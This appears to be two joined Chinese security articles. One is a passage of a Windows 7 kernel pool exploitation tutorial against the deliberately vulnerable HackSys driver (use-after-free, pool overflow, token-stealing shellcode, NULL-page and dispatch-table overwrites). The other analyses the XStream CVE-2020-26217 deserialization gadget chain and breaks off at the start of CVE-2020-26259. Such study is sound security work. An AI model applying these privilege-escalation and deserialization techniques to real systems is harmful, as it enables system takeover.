首先,函数检查请求的字节数是否超过4080字节,如果是,则调用Big Pool 分配器。

此处,esi包含请求的字节数,如果高于0xff0,则转到nt!ExpAllocateBigPool。否则采取true分支,处理继续。

在这一点上,[esp+48h+var_20]持有末尾为1的PoolType。所以如果该值等于0,则其是一个非分页池,跳过上面的if语句并转到随即显示的else,同时,如果类型是用于分页池内存,则采取true分支。

在true分支上,其检查池类型是否用于会话池。

其随后立即检查请求的字节数是否高于32。

同时,在false分支上,其还检查分配是否高于32字节。

如果任一检查通过,逻辑会有点麻烦,更多详情可见[Tarjei的论文](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf)。该函数将尝试通过在相关池的Lookaside列表中找到一个条目来分配请求的块。Lookaside列表是每个池的每处理器结构,对它的引用存储在[内核处理器控制块](http://www.codemachine.com/article_kernelstruct.html#KPCR)中。Lookaside列表由通常请求的内存大小的单链表组成,对于一般池内存,这是频繁进行的小分配。使用Lookaside列表可以使这些频繁的分配更快地进行。对于非常频繁进行的固定大小的分配,存在其他更具体的lookaside列表。

如果两个大小检查均未通过,或者从lookaside列表分配内存失败,则分页池描述符被锁定,这与用于非分页池的结构相同,并且以相同的方式使用,所以我稍后将对此进行描述。

现在我们有了请求的分配是非分页池类型时运行的代码,此处我们在上面的loc_518175处采取了false分支。

接下来,代码将检查请求的块大小是小于还是等于32字节,如下所示。如上所述,如果分配足够小,其将尝试使用lookaside列表,如果成功则返回true。

如果lookaside列表不能使用或请求的块大小大于32字节,则非分页池描述符将被锁定。首先将获取非分页池描述符的指针,如果有超过1个的非分页池,将进行查找。

首先,将根据可用的非分页池数量和“本地节点”(论文解释了这一点,但出于性能原因,多核系统中的每个处理器都可以有首选本地内存)来计算ExpNonPagedPoolDescriptor表中的索引:

此处eax最终持有所选索引。然后从表中读取引用:

这与分页池的逻辑相同,计算索引然后获得引用:

此时,分页和非分页分配的代码路径已达到同一点。分配器将检查页面描述符是否被锁定,如果没有锁定则获取锁定。

现在描述符结构实际上包含什么?还好,其包含在Windows 7的公共符号中。

我们刚刚看到,(Non)PagedLock字段在函数明确获取描述符锁定之前被检查。PoolType是自解释的,PoolIndex字段指示可以在内核导出的ExpPagedPoolDescriptor或ExpNonPagedPoolDescriptors表中找到哪些条目。我们真正关心的其他字段是PendingFrees

和PendingFreeDepth(在下一节中解释),以及我们需要现在看一看的ListHeads。

ListHeads是8个字节倍数到大分配的空闲内存块列表。每个条目包括一个LIST_ENTRY结构,其是相同大小的块的链表的一部分。列表由请求的块大小+

8(以给POOL_HEADER留出空间,稍后描述)索引,除以8以获得字节数。分配器将从所需的确切大小的条目开始通览列表,查找要使用的有效块,如果不能精确匹配,则其查找更大的条目并将其拆分。伪代码如下:

因篇幅限制,此处我们有所删减,不过我们可以更详细地介绍函数实际上成功找到正确大小的内存块时会发生什么。分配器进行的分配是请求的数量+8字节,以给之前提到的POOL_HEADER留出空间。该结构包含在Windows

7的公共符号中,如下所示:

PreviousSize字段是内存中先前分配的大小,这是在释放分配以检查损坏时使用的。如前所述,PoolIndex字段可用于查找分配的POOL_DESCRIPTOR。BlockSize是包括header在内的分配的总大小,最后,PoolType是来自分配的POOL_TYPE枚举的值,如果块不空闲,则为2。PoolTag是自解释的。

最后,如果函数在已分配的内存页中找不到分配空间,则其将调用MiAllocatePoolPages,以创建更多,并返回新内存中的地址。

如下所示:

**

**

**释放内存**

这一次我只提供了一些关于[Tarjei Mandt](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf)的反转代码的评论,我不知道程序集片段有多大用处,希望我的补充有作用。这只包括与漏洞利用有关的组件,所有代码和细节请参阅原论文。

块大小应等于下一个池对象头中的上一个大小字段,如果不是,则内存已损坏,BugCheck被触发。当覆盖这个结构时,我们需要确保用正确的值覆盖块大小,否则会蓝屏。

然后检查分页池类型,我跳过了会话部分。

如果启用了延迟释放,则查看等待列表是否有>= 32个条目,如果有,则全部释放,并将当前条目添加到列表中。

我们只查看允许DefferedFree的系统,所以我将跳过旧的合并逻辑。ExDeferredFreePool中的逻辑相当直观,函数定义如下。

其接收一个指向POOL_DESCRIPTOR的指针,该指针先前被ExFreePoolWithTag锁定。然后其循环通过PendingFrees,并释放每个条目。如果上一个或下一个条目被释放,则其将与当前被释放的块合并。

**Windows内核池风水**

为了执行内核池风水,我们需要在正确类型的池中分配对象,及哪些是对我们有用的大小。我们知道,关键的内核数据结构(如信号量)存储在非分页池(也因所有基于池的挑战而被HackSys驱动程序使用)中。要开始,我们需要找出一些在非分页池中分配的内核结构及其大小。实现此目标的简单方法是分配一些控件对象,然后使用内核调试器来查看相应的池分配。我使用以下代码来做到这一点。

编译并运行此代码得到如下输出,然后敲击回车键后,我们附带的内核调试器应该中断。

使用调试器,我们可以找到每个结构驻留在内存中的位置以及为其分配了多少内存。在windbg中,可以输入!handle命令来获取对象的详细信息。此处我正在检索Reserve对象的详细信息。

一旦我们知道对象地址,我们就可以使用!pool命令查找其池详细信息。作为其第二个参数解析2意味着其只显示我们感兴趣的确切分配,删除2将显示内存页内的周围分配。

这里我们可以看到,Reserve对象被分配了一个'IoCo'标签,占用了60个字节。为其他对象重复此过程得到以下结果。

知道对象大小将在稍后我们需要确保确定大小的目标对象被可靠地分配内存空间中时有用。现在我们尝试使用Event对象进行池修饰,这些对象为我们提供了一个空闲和分配的0x40字节池块的模式。

因为分配器开始在空闲页上分配内存之前通过查找空闲块为对象分配内存,因此我们需要先填充现有的0x40字节空闲块。

比如下面的代码将分配五个事件对象。

现在,如果我们构建这个代码并使用附带的内核调试器来运行它,我们可以看到五个事件对象的句柄。

检查windbg中的最后两个句柄发现,其没有被分配到彼此接近之处。

进一步查看分配了倒数第二个Event对象的页面的池信息后发现,其刚好被放置在两个随机对象之间的第一个可用间隙中。

但是,如果我们将DEFRAG_EVENT_COUNT增加到更大的数,结果大不相同。

再次运行它并查看最后的五个句柄。

检查windbg中的句柄可以看到,其被连续分配在内存中。

检查分配有两个Event对象的页面的池布局可以发现,一长串Event对象被连续分配。内存分配器的确定性表明,如果我们分配足够的Event对象,这最终总会发生。

现在我们要在受控大小的地址空间中创建“孔”。此时我们知道,分配的任何更多事件对象将大部分被连续分配,所以,通过分配大量对象,然后间隔释放,我们应该得到一个空闲和分配对象的模式。

我将以下代码添加到了上面的示例(循环打印最后五个句柄的位置)中。

运行后,我们得到一个示例句柄,该句柄从一个模糊随机索引打印到其余句柄中。

检查windbg中的句柄后可以找到其在内存中的地址。

知道分配地址后,我们可以再次查看其分配的页的池布局。此处我们可以看到,我们已经成功地创建了一个空闲和分配的事件对象的模式。

对于我们无法找到相同大小的相应内核对象的对象/分配,我们可以使用分割大小的对象的多个副本,或尝试更精细的东西。

HackSysTeam极其脆弱的驱动程序释放后重用利用

内存在释放后被使用时存在释放后重用(UAF)漏洞。通过查找代码执行此操作的地方,可能可以用其他内容替换释放的内存。那么当引用内存并且代码认为一个结构/对象在那里时,另一个是。通过在可用内存中放置正确的新数据,可以获得代码执行。

**漏洞**

正如我刚才所解释的,为了利用UAF,我们需要以下几点:

1\. 一种创建对象的方式

2\. 一种释放对象的方式

3\. 一种替换其的方法

4\. 一种导致替换对象作为原始对象被引用的方式

和以前一样,简要看一下IDA中的驱动程序表明了我们的所有需求,我将从第1、2及4点开始,因为这些让我们开发了一个崩溃PoC。首先,我们需要一种使用驱动程序在内核内存中创建一个对象的方法,查看IOCTL分派函数给我们呈现了一个通过记录以下字符串进行的函数调用:******

HACKSYS_EVD_IOCTL_CREATE_UAF_OBJECT ******。这看似正是我们所寻找的。

查看函数本身后可以看到在非分页池上分配了0x58字节的内存。

如果此分配成功,则其继续将值加载到内存中,并在全局变量中保存对其的引用。

在1处,函数将所有分配的内存设置为用“0x41”字节填充。然后将0字节加载到内存的最后一个字节。在3处加载到对象的前四个字节的函数指针是一个记录其被调用的简单函数。

最后在4处,驱动程序在名为P的全局变量中保存指向内存的指针。

现在我们可以创建对象,我们需要一种方法来释放它。记录****** HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT

******之后的IOCTL分派函数中的函数调用可能是一个很好的调用。

查看函数本身可以看到,其不需要任何输入,而是在我们查看的最后一个函数存储的引用之上操作。

一旦被调用,函数在1处检查在create函数中引用的全局指针“P”是否为空,然后在2处继续在其上调用ExFreePoolWithTag。

到我们的第三个需求——一种使驱动程序以某种方式引用释放的对象的方法,****** HACKSYS_EVD_IOCTL_USE_UAF_OBJECT

******似乎可以做到这一点。

查看函数后可知,其尝试通过create函数调用加载到UAF对象的前四个字节的函数指针。

在1处,其确保P包含指向对象的指针,且不是空指针。然后其将前四个字节的内存加载到eax中,并在2处确保其不是空字节。如果这两个检查都成功,则在3处进行回调。

敲定所需的IOCTL代码为我们提供了我们需要的三种IOCTL代码。

**

**

**编写崩溃PoC**

为了可靠地检测是否已发生UAF,我使用了一些Windows内核池调试功能。在这种情况下,使用以下命令启用HackSysExtremeVulnerableDriver的[专用池](https://docs.microsoft.com/en-us/windows-hardware/drivers/devtest/special-pool)。

如果这成功运行,我们应会看到以下输出。

当启用了特殊池的二进制程序调用ExAllocatePoolWithTag函数时,其将使用ExAllocatePoolWithTagSpecialPool函数来分配内存,而不是遵循其标准逻辑。如下所示。

ExFreePoolWithTag函数具有匹配的逻辑。特殊池作为由单独的内存页支持的文字分离内存池工作。特殊池有一些不同的选项。默认情况下,其处于验证结束模式,简言之,这意味着由驱动程序所作的所有分配被放置在尽可能靠近内存页末尾处,后续和之前页面被标记为不可访问。这意味着,如果驱动程序尝试在分配结束后访问内存,将会触发错误。此外,页面上未使用的内存用特殊模式标记,因此如果这些内存损坏,则该内存释放后可检测到错误。

此外,特殊池将标记其释放的内存,并尽可能长时间地避免重新分配该内存。如果释放的内存被引用,其将触发错误。这会对驱动程序产生巨大的性能影响,因此其只在调试内存问题时启用。

在特殊池为启用状态下,我们可以为此漏洞创建一个简单的崩溃概念证明。下面的代码将创建UAF对象、释放该对象,然后导致其被引用。如果驱动程序引用释放的内存,这应该因特殊池调试功能而触发蓝屏。

现在编译并运行,然后…

使用附带的内核调试器重新启动系统,重新启用特殊池并重新运行PoC,这样我们可以确认崩溃是否由被引用的释放的内存引起。

!analyze

-v输出立即告诉我们,崩溃可能是由被引用的释放的内存引起的,进一步查看分析输出可知,崩溃指令是之前在调用UAF对象回调函数的IOCTL中看到的push

[eax]指令。

检查驱动程序尝试再次访问的内存地址的池详细信息后确认,内存可能之前已被释放。

**

**

**将其转化为利用方法**

有了崩溃后,我们需要用可让我们在引用时实现代码执行的东西代替对象使用的内存。通常,我们必须寻找一个适当的对象,并可能使用一个基本的原语来让我们获得一个我们可以用于提升我们的权限的更有用的原语。不过幸运的是,HackSys驱动程序有一个让这更容易的函数。日志消息******

HACKSYS_EVD_IOCTL_CREATE_FAKE_OBJECT ******之后暴露的函数可以实现我们需要的功能。

查看函数实现后可知,其分配0x58字节的数据,然后检查分配是否成功。

一旦其分配了所需的内存,其便将数据从IOCTL输入缓冲区复制到其中。

在1处,指向分配的内存的指针为ebx,在2处,其验证从输入缓冲区读取数据是否是安全的,然后在3处,其在返回之前将0x16,

4字节块从输入缓冲区复制到新分配的内存中。

伪分配的对象与我们可以释放并导致被引用的对象大小相同,这一事实是理想的场景。通过使用先前描述的内核池按摩技术,我们可以导致伪对象分配到UAF对象的地址。通过加载一个指向伪对象开头的某些令牌窃取shellcode的指针,我们可以触发使用UAF对象IOCTL代码处理程序,从而使驱动程序执行我们的payload。

与我在池风水示例中使用的Event对象不同,UAF对象不是0x40字节,所以我们将使用Reserve对象,因为我们早先发现,当包括8字节POOL_HEADER时,这些是匹配0x58字节的UAF对象的内存中的0x60字节。首先,我们需要添加以下header。

接下来,我们添加以下代码来执行实际的池风水,这将填充任何现有的空闲0x60字节区域,然后创建一个分配和空闲的0x60字节块的模式。

现在我们可以强制我们的伪对象分配到我们需要制作伪对象的UAF对象之前所在的位置。我们首先将本系列前面部分中使用的令牌窃取器添加到我们的用户空间代码中。

接下来我们来创建我们的伪对象,我们知道其需要是0x58字节,前四个包含一个函数指针,其余的字节我们不关心。将函数指针设置为我们的令牌窃取shellcode的地址后,其将在驱动程序引用我们的伪对象并触发其所认为的原始对象回调时执行。这紧随用于释放UAF对象的DeviceIOControl调用。

我创建了0x250的伪对象,用于填充我们之前创建的所有间隙。另外,我们需要在我们文件的顶部定义HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT。

最后一些清理代码和调用系统启动calc.exe适合代码的末尾。

构建然后运行代码(特殊池为禁用状态)给我们提供了一个作为SYSTEM运行的良好计算器。

漏洞利用的最终/完整代码见[Github](https://github.com/sam-b/HackSysDriverExploits/blob/master/HackSysUseAfterFree/HackSysUseAfterFree/HackSysUseAfterFree.cpp)。

**HackSysTeam极其脆弱的驱动程序池溢出**

触发驱动程序池溢出漏洞的IOCTL代码很容易找到,****** HACKSYS_EVD_IOCTL_POOL_OVERFLOW

******记录后随即进行的函数调用是明显的目标。

查看处理程序函数后可知,其在非分页池上进行大小为0x1F8字节的池分配(edi 在函数的开始与自身xor)。

如果分配成功,则处理程序将数据从用户提供的缓冲区复制到池中。然而,复制的数据量由IOCTL中提供的大小控制。

这意味着,如果一个调用者提供的长度大于0x1F8个字节,就会发生越界写入,这也可称为池溢出。我们将再次启用特殊池,从而使触发漏洞更容易。

以下代码将提供一个IOCTL请求,其将在池分配结束后写入4个字节,这应该导致其访问标记为不可访问的页面,并导致系统蓝屏。

编译然后运行,我们得到了我们想要的。

调试崩溃后可以看到,和预期的一样,驱动程序尝试在分配结束后写入。

查看崩溃详情后可知,其是在我们之前在HACKSYS_EVD_IOCTL_POOL_OVERFLOW处理程序中看到的rep movs指令处崩溃。

检查损坏的内存地址后可以看到,和预期一样,一连串0x41字节后是无法访问的内存。

**

**

**池溢出池风水**

与UAF利用一样,我们需要能确保我们的内存在分配时位置正确。在这种情况下,我们要确保另一个对象在内存中紧随其后。这一次,我们分配的内存大小为0x200字节(0x1F8

+

8字节header),Reserve对象分配总大小为60个字节,这太小,并清楚地分开了我们想使其不切实际的数量,但是,我们之前看过的Event对象是0x40字节的分配。这一清楚的划分分配到8是理想的。

为了修整堆,这次我们再次使用Event对象对其进行碎片整理,然后我们将分配大量连续的Event对象,并以8个块的形式释放它们。这应该使我们获得分配200字节的模式,然后分配非分页池内存。下面的代码在触发调试器中断之前执行池修饰,这样我们可以检查它是否有效。

这个运行后我们便可看到打印的指针值,然后按下Enter键触发断点。

在内核调试器中,我转储了句柄信息以获取对象的详细信息。

查看对象分配周围的池内存,可以看到一个很好的重复模式——8个分配的事件对象,随后是8个空闲的事件对象,与计划的完全一致。

现在我们可以触发我们的溢出,40字节的Event对象肯定将跟随我们控制的内存,所以我们可以开始整合利用方法。

**池溢出利用第一回合**

现在我们可以可靠地覆盖一个Event对象的header,我们需要实际覆盖一些东西。我将使用两种不同的方法,一种是最初在“[Windows 7

内核池利用](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf)”中讨论的,另一种是在“[纯数据Pwning微软Windows内核:微软Windows

8.1内核池溢出利用](https://www.blackhat.com/docs/us-14/materials/us-14-Tarakanov-Data-Only-Pwning-Microsoft-Windows-Kernel-Exploitation-Of-Kernel-Pool-Overflows-On-Microsoft-Windows-8.1.pdf)”中讨论的。首先,我将使用Object Type索引覆盖技术。

如[Code

Machine博文](http://codemachine.com/article_objectheader.html)中所述,Windows内核内存中的每个对象都由几个结构以及对象结构本身组成。第一个是我们之前讨论的POOL_HEADER结构。以下是一个Event对象的例子,这次我们不会破坏该结构,所以当我们在内存中进一步重写另一个结构时,我们将重用我们的利用方法中的值,以使其保持原样。

接下来有一个或多个可选结构,存在哪些可选结构可通过查看出现在实际对象OBJECT_HEADER之前的最后一个结构找到。来自Event对象的示例OBJECT_HEADER布局如下所示:

InfoMask字段只有0x8位设置,这意味着,如Code

Machine文章中所述,池header和对象header之间的唯一可选结构是OBJECT_HEADER_QUOTA_INFO。该文章还告诉我们,其大小为0x10字节,所以我们可以通过回看0x10字节在内存中查看它。

OBJECT_HEADER结构是我们将破坏的结构,所以当我们覆盖这个结构时,我们将使用其默认值使其保持原样。

OBJECT_HEADER结构包含用于管理对象的对象元数据,用于指示可选header、存储调试信息等。如Nikita的幻灯片中所述,该header包含“TypeIndex”字段,这用作ObTypeIndexTable(用于存储指向OBJECT_TYPE结构的指针,这些结构提供有关每个内核对象的重要细节)的索引。查看Windbg中的ObTypeIndexTable,我们可以看到条目。

将条目0xc视作OBJECT_TYPE结构使我们获得以下内容:

所以我们肯定有正确的对象类型,但没有什么可以明显让我们实现代码执行。进一步查看结构后我们看到TypeInfo字段,在windbg中更仔细检查该字段后发现了一系列很好的函数指针。

这意味着正根据结构跳转到函数。如果我们可以控制其中的一个,我们应该能够让内核在我们选择的地址处执行shellcode。通过回看可以看到,

ObTypeIndexTable的第一个条目是一个NULL指针,所以我们用0覆盖OBJECT_HEADER中的TypeIndex字段,然后,当内核尝试执行时,内核应该尝试从NULL页面读取函数指针。因为我们是在Windows

7 32位上执行此操作,所以我们可以分配NULL页,从而可以控制内核执行跳转到的位置,这样我们便可使用与我之前所用相同的shellcode来提升我们的权限。

现在我们要覆盖TypeIndex字段,保持缓冲区末尾和和Event对象之间的所有其他字段不变。我们从增加我们之前使用的InBuffer的大小开始。额外的0x28字节将覆盖POOL_HEADER(0x8字节)、OBJECT_HEADER_QUOTA_INFO(0x10字节)及OBJECT_HEADER,直到并包括TypeIndex(0x10字节)。

首先,我们使用之前看到的默认值覆盖POOL_HEADER和OBJECT_HEADER_QUOTA_INFO结构。

最后,我们覆盖了OBJECT_HEADER结构,主要使用其默认值,但TypeIndex值设置为0。

现在让我们运行代码(确保特殊池已禁用),我们应该会得到因内核尝试在地址0x0处访问OBJECT_TYPE结构而导致的崩溃。我立即在我附带的调试器中获得了一个BugCheck,在发生异常的时候查看指令和寄存器,我们看到的正是我们所希望的。

一个名为ObpCloseHandleTableEntry的函数在尝试从ebx+0x74读取内存时出错(ebx为0)。这应对应于OBJECT_TYPE结构中的DeleteProcedure条目(如果其按照计划从NULL页读取)。现在我们只需要使用与本系列中之前使用的相同的方法分配NULL页,并设置一个函数指针偏移量,以指向我们的令牌窃取shellcode。

在main的开始添加了以下代码,以分配NULL页。

成功分配NULL页后,我们只需要放置一个指向我们的shellcode的指针,以代替其中一个函数指针。我尝试在每个函数的偏移量处放置一个shellcode指针,发现Delete、OkayToClose及Close程序会导致shellcode以一种直接的方式被执行。我决定覆盖Delete程序,因为b33f使用了[OkayToClose](http://www.fuzzysecurity.com/tutorials/expDev/20.html),Ashfaq使用了[Close](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Exploit/PoolOverflow.c)。

最后,我们需要稍微修改shellcode,因为Delete程序预期4字节的参数需要从栈中删除,以避免事情变得不稳定。将ret

4;添加到shellcode的末尾即可搞定。最后,在我们开始整理内存前,添加一个不错的system("calc.exe");。现在我们再次运行代码,应该会得到一个作为SYSTEM运行的计算器,如下所示。

漏洞利用的最终/完整代码见[Github](https://github.com/sam-b/HackSysDriverExploits/blob/master/HackSysPoolOverflowObjectTypeOverwrite/HackSysPoolOverflowObjectTypeOverwrite/HackSysPoolOverflowObjectTypeOverwrite.cpp)。

**池溢出利用第二回合**

我将使用的利用该漏洞的第二种技术是PoolIndex覆盖技术——作为例子在“[Windows 7

内核池利用](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf)”中使用,并在“[First Dip Into

the Kernel Pool : MS10-058](http://doar-e.github.io/blog/2014/03/11/first-dip-into-the-kernel-pool-ms10-058/)”中通过示例代码使用。

这次我们只覆盖相邻Event对象的POOL_HEADER结构,所以我们的缓冲区可以小一些。

我们将要覆盖的字段是PoolIndex字段。默认情况下,Windows

7主机将只有一个非分页池,这意味着该字段将不会被实际使用。所以首先我们将覆盖PoolType字段,使块看起来是分页池的一部分。如前所述,该字段中需要的值可以在POOL_TYPE枚举中找到,最终为3。

PoolIndex字段用于索引 nt!ExpPagedPoolDescriptor

数组,以便在对象被释放时为其找到正确的PoolDescriptor。查看windbg中的数组可以看到:

你会注意到,仅前五个条目是有效的指针,其余的是NULL,这意味着,如果我们用大于或等于5的值覆盖POOL_HEADER的PoolIndex字段,当对象被释放时,内核将尝试从NULL页开始引用

一个POOL_DESCRIPTOR。像以前一样,我们可以从用户空间分配NULL页,并以可以实现代码执行的方式设置结构值。首先,我们来覆盖PoolIndex字段,并确保内核按预期崩溃。

现在编译并运行二进制文件,我们得到了崩溃。

内核成功崩溃,尝试在释放池分配时访问0x0 + 0x80地址的内存。现在我们如何从控制池描述符转到代码执行?

如前所述,池描述符包括一个PendingFrees列表,如果其包含32个或更多条目,其将被释放。通过伪造一个Pool

Descriptor对象,我们可以使PendingFrees列表指向我们控制的伪池分配,如果我们将PendingFreesDepth设置为32或更多,则内核将尝试释放它们。释放的对象地址将被添加到ListHeads列表中,通过在该列表中创建指向要覆盖的目标地址的伪条目,刚刚被释放的伪对象的地址将被写到ListHeads列表中第一个条目的Blink地址。

这使我们可将受控用户模式地址写入内存中的任何地址。现在,我们让内核将伪对象地址写到0x41414141。

希望一些代码会使这个更清楚。所有这些代码都放在池喷射代码之前。

首先我们像之前一样分配NULL页。

现在我们需要从0x0开始创建伪POOL_DESCRIPTOR结构。我基本上是通过逆向[Jeremy的解决方案](http://doar-e.github.io/blog/2014/03/11/first-dip-into-the-kernel-pool-ms10-058/)来说明如何做到这一点,所以我使用了他的值。

最后我们在0x1208创建伪块,相应的POOL_HEADER需要为0x1200。

0x1208处的内存是一个NULL指针,这一事实意味着DeferedFree将释放它然后停止,因为没有后续条目。

我们还需要在对象释放后立即创建另一个伪POOL_HEADER,因为当内存管理器释放前一个块时,其将验证其大小是否等于下一个块前一个大小字段。

现在构建和运行代码,我们得到了预期的错误。

这里我们可以看到,0x1208由ExDeferredFreePool写入[esi+4],等于0x41414141。现在我们需要覆盖内存中的一些内容,这让我们可实现代码执行。为此,我选择覆盖HalDispatchTable中的一个条目,和我利用[任意覆盖漏洞](https://samdb.xyz/windows-kernel-exploitation-part-6-arbitary-overwrite-null-pointer-type-confusion-and-integer-overflow-examples/)时一样。

一旦条目被覆盖,触发正确的函数将导致使用分派表条目和内核代码执行被重定向到伪池分配之前的位置(0x1208)。

首先,我们需要找到HalDispatch表地址和我们要覆盖的目标条目,在这种情况下是ntdll中的NtQueryIntervalProfile函数被调用时使用的第二个条目。

接下来我们更新伪ListHeads条目,以指向 where。

最后,我们在0x1208处放置一个0xcc字节(int

3操作码)来触发断点,并增加一个对NtQueryIntervalProfile的调用,以便在我们清理所有东西后调用该函数。放置0xCC字节的原因是,如果不这样做,0x1208处的字节是clc(0xf8)的操作码,后跟ret(0xc3),这意味着什么都不会发生,操作系统保持正常。

我们还没有设置我们的shellcode,但现在我们应该可在0x1208处实现代码执行。再次运行代码,我们得到了这一结果。

最后一步是设置shellcode。执行将从0x1208开始,所以我们不能只是在此处放置一个指针,相反,我们在调用NtQueryIntervalProfile之前设置了以下数据。

现在重新编译并运行代码,我们得到如下结果:

该漏洞利用的最终/完整代码见[Github](https://github.com/sam-b/HackSysDriverExploits/blob/master/HackSysPoolOverflowTypeIndexOverwrite/HackSysPoolOverflowTypeIndexOverwrite/HackSysPoolOverflowTypeIndexOverwrite.cpp)。 | 社区文章 |

XStream是一个基于Java库,可以将Java对象序列化为XML,反之亦然。

2020年,Xstream有两个影响比较大的高危漏洞被爆出:CVE-2020-26217远程代码执行漏洞与CVE-2020-26259任意文件删除漏洞。纵观两个漏洞,他们出现的原因与机制上极其相似,因此我们在这里放到一块来分析。

## 理解poc

首先把CVE-2020-26217与CVE-2020-26259的poc放到一起比较下:

从上图两个漏洞poc的对比上来看:二者利用链前半部分都是一样的,只有中间is元素的class属性值不同:其中一个为java.io.SequenceInputStream而另一个为com.sun.xml.internal.ws.util.ReadAllStream$FileStream。

因此,我们可以先从他们相同部分的调用链入手分析,等到了他们分歧之处,我们再分开来分析。在分析漏洞之前,我们需要搞明白poc中的元素以及其属性到底代表什么意思。

由于poc是个xml格式,我们一层层来剖析这个xml。首先把poc元素折叠起来,看看entry元素中包含的元素内容,见下图:

entry元素中包含了jdk.nashorn.internal.objects.NativeString与string两个元素

上图这样的结构代表什么意思呢?又是怎么生成的呢?

我们本地做了一个demo,看一下下面的例子:

在这个demo中,HashMap的key为一个Person对象,而value为String类型”test”

Xstream将这个map输出为下图形式

让我们对比一下poc与我们测试demo

从我们的demo与实际poc两个例子可以看出:在Xstream将Map生成xml格式数据时,会为每个Entry对象生成一个<entry>…</entry>元素,并将该Entry中的key与value作为其子元素顺次放置于其中第一个和第二个元素处。因此我们可以通过这个特点推断出,poc中jdk.nashorn.internal.objects.NativeString与string两个元素其实就是该Entry的key与value。此外,我们回头看一下我们的demo

从上图可见:在生成xml时,我们为Person对象赋值的name(“kumamon”)与age(3)属性值成为了Person对象节点(<person>…</person>)的子元素(<name>…</name>、<age>…</age>)

因此可以推断,当一个java对象通过Xstream生成xml时,其结构应遵循如下结构:

回头看一下我们的poc,我们再展开一级看看

通过上文的理解,上图poc可以理解为一个map集合,其中存在key为jdk.nashorn.internal.objects.NativeString对象、value值为test的Entry。而jdk.nashorn.internal.objects.NativeString对象又存在flags、value属性,它的flags属性值为0、value属性值为com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data

在弄明白poc结构之后,我们来调试下poc的解析的过程

Xstream程序在解析xml时遇到Map结构后,会新建了一个map并将xml中key-value对取出并put入其中,见下图

上图key值即为poc中Entry内key值(NativeString对象),而values则为Entry中value(test字符串)

根据map的原理可知:map在put

key操作时需要获取key的hash值。因此程序调用了jdk.nashorn.internal.objects.NativeString的hashCode方法,见下图

从上图可见,程序调用了getStringValue方法,我们跟入这个方法,见下图:

在这个方法中,程序将判断this.value是否为String实例,并尝试调用this.value.toString方法

经过上文对poc的分析,此时的this.value其实就是<jdk.nashorn.internal.objects.NativeString>

…</jdk.nashorn.internal.objects.NativeString>元素中的value子元素值,攻击者可以通过xml中NativeString元素的value子元素控制。在官方给出的poc中,将value值构造为com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data类。见下图

因此,此时this.value为com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data。程序调用Base64Data类的toString方法,见下图:

Base64Data类中toString方法首先调用了其自身的get方法,跟入get方法中,见下图:

分析上图代码:this.dataHandler.getDataSource().getInputStream();将其拆分来看:

> 1.

> 首先程序执行this.dataHandler.getDataSource(),即是获取Base64Data对象中dataHandler属性的DataSource值。Base64Data的dataHandler属性值以及dataHandler的dataSource属性值都可以在xml中设置。poc中将dataSource设置为:com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource。因此this.dataHandler.getDataSource()获取的值为:com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource

> 2.

> 随后程序执行com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource类的getInputStream方法,这将获取com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSourc的is属性值

>

CVE-2020-26217与CVE-2020-26259两个POC中设置的DataSource的is属性值不同,这将导致两个漏洞进入了不同的调用链。我们先来看看CVE-2020-26217

## CVE-2020-26217

我们来看看CVE-2020-26217 的poc中DataSource元素包含的is元素是什么

通过上图可见,poc中构造的is值为java.io.SequenceInputStream

随后,程序将is变量传入readFrom方法中,见下图

readFrom方法实现如下:

此时的is变量为java.io.SequenceInputStream,随后程序调用java.io.SequenceInputStream类的read方法

从上图可见,程序将调用java.io.SequenceInputStream类的read方法中的nextStream方法,跟入nextStream方法中,见下图:

从上图110行可见,程序将执行in = (InputStream) e.nextElement();

而e的值,可以通过向xml中SequenceInputStream元素中的e元素值来控制。在poc中将这个e元素值设置为javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator,见下图

因此,程序事实上调用的是javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator的nextElement方法。接下来进入位于javax/swing/MultiUIDefaults.java中的nextElement方法

可见,这次需要执行的是iterator.next().getKey();

我们需要为javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator对象构造一个满足要求的iterator属性值。通过分析poc可知,poc中选取了javax.imageio.spi.FilterIterator作为iterator属性值,见下图:

跟入位于javax/imageio/spi/ServiceRegistry.java的javax.imageio.spi.FilterIterator类的next方法,见下图:

在javax.imageio.spi.FilterIterator类的next方法中,执行advance方法。跟入advance方法

从上图可见,程序执行了T elt = iter.next();

此时的iter显然可以通过xml中javax.imageio.spi.FilterIterator元素中iter元素控制,我们看一下poc中构造的iter子节点,见下图

当iter.next()执行后,poc中构造的java.lang.ProcessBuilder被返回并赋值给elt,见下图

随后,程序执行filter.filter(elt)

很显然,filter值是可以通过xml中javax.imageio.spi.FilterIterator元素中filter元素控制的。看一下poc

Filter赋值为javax.imageio.ImageIO$ContainsFilter类

我们跟入javax.imageio.ImageIO$ContainsFilter类的filter方法中,位于javax/imageio/ImageIO.java

可见在javax.imageio.ImageIO$ContainsFilter类的filter方法中,执行了method.invoke(elt)。method可以通过xml中javax.imageio.ImageIO$ContainsFilter元素包含的method元素控制,见poc

此时method为ProcessBuilder类的start方法,而通过上文可知:elt为构造好的java.lang.ProcessBuilder对象。在method与elt都可控的情况下,进行反射调用即可实现远程代码执行利用。

我们接下来看看CVE-2020-26259任意文件删除漏洞

## CVE-2020-26259

首先分析下CVE-2020-26259的poc

从poc中可以发现:CVE-2020-26259的poc中is元素为com.sun.xml.internal.ws.util.ReadAllStream$FileStream,这与上一个漏洞poc不一样。

